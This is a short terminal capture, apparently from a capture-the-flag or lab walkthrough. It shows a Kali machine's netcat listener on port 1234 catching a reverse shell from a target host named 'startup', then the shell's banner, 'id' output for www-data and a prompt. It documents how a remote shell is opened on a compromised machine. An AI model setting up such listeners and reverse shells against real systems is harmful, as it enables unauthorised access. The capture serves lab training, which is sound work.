 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.59.234] from (UNKNOWN) [10.10.228.161] 45660
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
14:27:51 up 12 min, 0 users, load average: 0.95, 0.61, 0.44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$